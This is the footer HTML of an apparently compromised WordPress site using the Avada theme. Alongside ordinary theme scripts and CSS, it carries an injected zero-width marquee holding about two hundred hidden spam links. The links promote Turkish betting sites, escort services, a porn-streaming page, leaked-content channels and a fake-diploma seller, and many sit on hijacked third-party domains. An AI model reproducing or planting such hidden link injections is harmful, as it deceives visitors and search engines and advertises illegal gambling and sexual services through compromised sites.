				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="http://hibikiseiki.com/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://kkpower.com.pk/" title="holiganbet">holiganbet</a><a href="https://watershedrestaurant.com/" title="dizipal">dizipal</a><a href="https://bioscihealthcare.com/" title="teosbet">teosbet</a><a href="https://ruschoolcz.com/" title="jojobet">jojobet</a><a href="https://observar.ipma.pt" title="jojobet giriş">jojobet giriş</a><a href="https://observar.ipma.pt" title="jojobet">jojobet</a><a href="https://klasbahisitesi.com/" title="klasbahis">klasbahis</a><a href="https://bahibom.co.com/" title="bahibom">bahibom</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://sfvcastuds.com/" title="sekabet">sekabet</a><a href="https://elitbahisgiris.com" title="elitbahis">elitbahis</a><a href="https://kzarchitects.com/" title="kingroyal">kingroyal</a><a href="https://www.corviale.com/" title="extrabet">extrabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://faiskola.hu/" title="marsbahis">marsbahis</a><a href="https://unsela.ac.id/" title="jojobet giriş">jojobet giriş</a><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a><a href="https://www.hamptonsrentalsinc.com" title="holiganbet">holiganbet</a><a href="https://www.artestruzmallorca.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://vollman.com/" title="pusulabet">pusulabet</a><a href="https://vollman.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://medyoutek.com/" title="grandpashabet">grandpashabet</a><a href="https://eezyplumbing.com/" title="meritking">meritking</a><a href="https://quirestetica.com/" title="pusulabet">pusulabet</a><a href="https://photokipa.com/" title="holiganbet">holiganbet</a><a href="https://photokipa.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://practicalincomegeneration.com/" title="holiganbet">holiganbet</a><a href="https://southcourtfp.com/" title="dinamobet">dinamobet</a><a href="https://photokipa.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://atlantaria.com/" title="bahsegel">bahsegel</a><a href="https://vanaplus.com/" title="1xbet">1xbet</a><a href="https://blackpelican.org/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://southcourtfp.com/" title="dinamobet">dinamobet</a><a href="https://inqalabnews.com/" title="meritking">meritking</a><a href="https://www.stickmantribe.com/" title="meritking">meritking</a><a href="https://greeneconstruct.com/" title="marsbahis">marsbahis</a><a href="https://klginternationalinc.com/" title="casibom giriş">casibom giriş</a><a href="https://photokipa.com/" title="holiganbet">holiganbet</a><a href="https://gentlehippo.me/" title="marsbahis giriş">marsbahis giriş</a><a href="https://bluewaterships.com/" title="vdcasino">vdcasino</a><a href="https://yihanbronn.co.za/" title="grandpashabet">grandpashabet</a><a href="https://yihanbronn.co.za/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://www.gai.com.np/" title="grandpashabet">grandpashabet</a><a href="https://pbise.in/" title="artemisbet">artemisbet</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://asdati.com.co/" title="marsbahis">marsbahis</a><a href="https://scn.ec/" title="casibom">casibom</a><a href="https://blackpelican.org/" title="casibom giriş">casibom giriş</a><a href="https://bicpens.com/" title="imajbet giriş">imajbet giriş</a><a href="https://soopertrend.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://pbise.in/" title="artemisbet giriş">artemisbet giriş</a><a href="https://taraftarium24-bosserdinc.vip/" title="hd porno izle">hd porno izle</a><a href="https://tiengtrung3c.com" title="betasus">betasus</a><a href="https://tnjfu.ac.in/" title="Meritking Giriş">Meritking Giriş</a><a href="https://rankingxperts.com/" title="betsmove">betsmove</a><a href="https://professional-plumbers-denver.com/" title="bets10">bets10</a><a href="https://jufestlocacoes.com.br/" title="kulisbet">kulisbet</a><a href="https://blacklightfilmfestival.org/" title="ikimisli">ikimisli</a><a href="https://itebio.falconsiap.com/" title="hiltonbet">hiltonbet</a><a href="https://majstoriubeogradu.rs" title="yakabet">yakabet</a><a href="https://klikservis.com" title="süratbet">süratbet</a><a href="https://hbmpathlab.com" title="winxbet">winxbet</a><a href="https://softwareshopee.com" title="teosbet">teosbet</a><a href="https://sheremetievo-cargo.ru/" title="jojobet">jojobet</a><a href="https://siirden.net/" title="pusulabet">pusulabet</a><a href="https://reproferty.com.br/" title="marsbahis">marsbahis</a><a href="https://rjsgingerbeer.com" title="meritking">meritking</a><a href="https://hizlidiploma.com/" title="Diploma Al">Diploma Al</a><a href="https://orbithot.com" title="atlasbet">atlasbet</a><a href="https://sparecanto.com.br" title="hilbet">hilbet</a><a href="https://www.depasqualesalonsystems.com/" title="holiganbet">holiganbet</a><a href="https://actade.org" title="aresbet">aresbet</a><a href="https://tr.casiqom-qirisaadres.vip" title="casibom">casibom</a><a href="https://webworldindia.com" title="egebet">egebet</a><a href="https://wahabgroup.com/" title="Betasus">Betasus</a><a href="https://wahabgroup.com/" title="Betasus giriş">Betasus giriş</a><a href="https://ajuda.leiloesbr.com.br/" title="casibom">casibom</a><a href="https://preikestolenbasecamp.com/" title="jojobet">jojobet</a><a href="https://blackdtools.com/" title="holiganbet">holiganbet</a><a href="https://spartanmetals.com" title="betsmove">betsmove</a><a href="https://sbp.legia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom">casibom</a><a href="https://gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://observar.ipma.pt" title="jojobet">jojobet</a><a href="https://modatip.com/" title="jojobet">jojobet</a><a href="https://www.pstechperu.com/" title="imajbet">imajbet</a><a href="https://dmcdharan.com/" title="casinolevant">casinolevant</a><a href="https://neos-asesores.com/" title="betpark">betpark</a><a href="https://semarangsekarang.com/" title="padişahbet">padişahbet</a><a href="https://badjingan.com/" title="ultrabet">ultrabet</a><a href="https://www.arnhemshandelshuis.nl/" title="galabet">galabet</a><a href="https://www.secretsdefabrique36.fr/" title="betkolik">betkolik</a><a href="http://lapetitecompagnie.net/" title="rinabet">rinabet</a><a href="https://playernetworksports.com/" title="yakabet">yakabet</a><a href="https://www.bma.gov.za/" title="jojobet">jojobet</a><a href="https://btdvina.com" title="betsmove giriş">betsmove giriş</a><a href="https://ganiandsons.com/" title="jojobet giriş">jojobet giriş</a><a href="https://gnmachinetools.com/" title="marsbahis">marsbahis</a><a href="https://www.sirena.gr/" title="madridbet">madridbet</a><a href="https://texas-food-handler.com/" title="otobet">otobet</a><a href="https://texas-food-handler.com/" title="otobet">otobet</a><a href="https://ppsford.com/" title="artemisbet">artemisbet</a><a href="https://wahimedical.com/" title="grandpashabet">grandpashabet</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://asdati.com.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://zimgold.com/" title="sonbahis">sonbahis</a><a href="https://vijaytextiles.in/" title="grandpashabet">grandpashabet</a><a href="https://www.devcollage.com" title="hiltonbet">hiltonbet</a><a href="https://trapezkocsma.hu/" title="matbet">matbet</a><a href="https://www.esseg.eu/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://www.allyou.srl/" title="holiganbet">holiganbet</a><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a><a href="https://www.idstechnologie.com/" title="holiganbet">holiganbet</a><a href="https://www.panoco.co.jp/" title="jojobet">jojobet</a><a href="https://www.georgegranttu.org/" title="ikimisli">ikimisli</a><a href="https://www.wackertrucking.com/" title="bettilt">bettilt</a><a href="https://www.thefica.com/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://www.thefica.com/" title="jojobet giriş">jojobet giriş</a><a href="https://millennium-manbo4k.com" title="casibom giriş">casibom giriş</a><a href="https://zeytinburnuescortmanken.site/" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a><a href="https://evergreeneventrentaltx.com/" title="marsbahis">marsbahis</a><a href="https://www.wackertrucking.com/" title="bettilt giriş">bettilt giriş</a><a href="https://www.thefica.com/" title="jojobet">jojobet</a><a href="https://www.thefica.com/" title="jojobet">jojobet</a><a href="https://www.nextweb.com.au/" title="casibom">casibom</a><a href="https://www.nextweb.com.au/" title="casibom giriş">casibom giriş</a><a href="https://froa.com.tr/" title="casibom giriş">casibom giriş</a><a href="https://pbise.in/" title="artemisbet güncel giriş">artemisbet güncel giriş</a><a href="https://pbise.in/" title="artemisbet">artemisbet</a><a href="https://projectprintmanagement.co.uk/" title="jojobet">jojobet</a><a href="https://ecografiafunzamosquera.com/" title="efesbet">efesbet</a><a href="https://pbise.in/" title="artemisbet giriş">artemisbet giriş</a><a href="https://tenerife-accesible.org/" title="jojobet">jojobet</a><a href="https://www.cftichennai.in/in/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://www.svg-cic.org/" title="grandpashabet">grandpashabet</a><a href="https://miamisharks.com/academy/" title="telegram ifşa">telegram ifşa</a><a href="https://blackpelican.org/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://cicuindia.org/" title="kingroyal">kingroyal</a><a href="https://clinicaconocoto.com/" title="imajbet">imajbet</a><a href="https://himalayaninvest.com/" title="cratosslot giriş 2025">cratosslot giriş 2025</a><a href="https://www.donboscoexsal.com.gt/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://www.gai.com.np/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://asdati.com.co/" title="marsbahis giriş">marsbahis giriş</a><a href="https://biomedisca.com" title="trendbet">trendbet</a><a href="https://esdeg.org.uk/" title="Holiganbet">Holiganbet</a><a href="https://lefaxx.com/" title="marsbahis">marsbahis</a><a href="https://www.chateau-pirou.fr/" title="jojobet">jojobet</a><a href="https://seastaralanya.com/" title="casibom">casibom</a><a href="https://t.me/casibom" title="casibom">casibom</a><a href="https://www.eumamae.com/" title="avrupa yakası escort">avrupa yakası escort</a><a href="https://casabelladining.co.za/" title="casibom giriş">casibom giriş</a><a href="https://ranwattaco.com/" title="jojobet">jojobet</a><a href="https://cosmicsummit.com/" title="Holiganbet">Holiganbet</a><a href="https://theshowroommag.com" title="Meritking">Meritking</a><a href="https://baas.cat/" title="vaycasino">vaycasino</a><a href="https://fastcredit.co.in/" title="limanbet">limanbet</a><a href="https://freightexpress-pk.com/" title="betkanyon">betkanyon</a><a href="https://indepest.com/tr/" title="romabet">romabet</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://crawdaddyskitchen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://carreradownmadrid.org/" title="padişahbet">padişahbet</a><a href="https://sirajcenter.org/" title="vaycasino">vaycasino</a><a href="https://edisonpower.co.za/" title="vaycasino">vaycasino</a><a href="https://clinicaripalda.es/" title="Casibom">Casibom</a><a href="https://clinicaripalda.es/" title="Casibom Giriş">Casibom Giriş</a><a href="https://www.l2capital.com.br/" title="casibom">casibom</a><a href="https://www.infoarea.in/" title="betasus">betasus</a><a href="https://worldtravellersriccarton.co.nz" title="klasbahis">klasbahis</a><a href="https://monkeyfistadventures.com/" title="casibom">casibom</a><a href="https://adelekeuniversity.edu.ng/" title="marsbahis giriş">marsbahis giriş</a><a href="https://weliveentertainment.com/" title="casibom">casibom</a><a href="https://www.stickmantribe.com/" title="marsbahis">marsbahis</a><a href="https://mahila.world/" title="kingroyal">kingroyal</a><a href="https://pepestaqueriama.com/" title="betasus">betasus</a><a href="https://novenauniversity.edu.ng/" title="casibom giriş">casibom giriş</a><a href="https://tnjfu.ac.in/" title="Meritking">Meritking</a>
</marquee><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(0,202,144,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(36,36,36,1);--wp--preset--color--awb-color-custom-12: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-13: rgba(244,67,54,1);--wp--preset--color--awb-color-custom-14: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-15: rgba(2,197,139,1);--wp--preset--color--awb-color-custom-16: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-17: rgba(255,69,54,1);--wp--preset--color--awb-color-custom-18: rgba(0,34,85,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themes-coder.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
